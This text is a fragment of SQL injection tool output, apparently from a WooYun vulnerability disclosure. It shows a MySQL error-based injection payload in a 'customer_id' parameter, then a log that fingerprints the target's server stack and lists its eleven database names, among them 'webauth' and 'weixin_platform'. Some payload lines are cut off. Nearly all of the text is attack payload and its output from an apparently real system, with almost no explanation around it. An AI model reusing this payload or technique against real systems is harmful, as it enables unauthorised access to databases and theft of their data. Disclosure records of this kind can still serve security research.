 Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: customer_id=(SELECT 2435 FROM(SELECT COUNT(*),CONCAT(0x717a7a6a7
SELECT (CASE WHEN (2435=2435) THEN 1 ELSE 0 END)),0x71786a7071,FLOOR(RAND(0)*
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:54:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:54:13] [INFO] fetching database names
[21:54:14] [INFO] the SQL query used returns 11 entries
[21:54:14] [INFO] retrieved: information_schema
[21:54:15] [INFO] retrieved: 111
[21:54:19] [INFO] retrieved: cdcol
[21:54:20] [INFO] retrieved: chathost
[21:54:21] [INFO] retrieved: dede
[21:54:25] [INFO] retrieved: mysql
[21:54:26] [INFO] retrieved: performance_schema
[21:54:27] [INFO] retrieved: phpmyadmin
[21:54:27] [INFO] retrieved: test
[21:54:28] [INFO] retrieved: webauth
[21:54:29] [INFO] retrieved: weixin_platform
available databases [11]:
[*] 111
[*] cdcol
[*] chathost
[*] dede
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org